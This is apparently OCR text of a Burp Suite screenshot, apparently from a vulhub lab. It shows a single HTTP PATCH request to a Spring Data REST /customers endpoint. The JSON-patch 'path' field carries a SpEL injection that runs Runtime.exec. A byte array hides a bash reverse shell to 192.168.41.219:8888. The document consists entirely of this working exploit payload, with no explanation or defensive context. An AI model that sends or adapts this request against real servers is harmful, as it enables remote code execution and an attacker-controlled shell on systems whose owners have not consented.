 请求
美化 Raw Hex \n
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.41.54:8080
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: "0"
10 If-Modified-Since: Sun, 22 Sep 2024 08:41:10 GMT
11 Connection: keep-alive
12 Content-Type application/json-patch+json
13 Content-Length: 0
14
15 [{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,105,62,38,47,100,101,118,47,116,99,112,47,49,57,50,46,49,54,56,46,52,49,46,50,
49,57,47,56,56,56,56,32,48,62,38,49}))/gender", "value": "vulhub" }]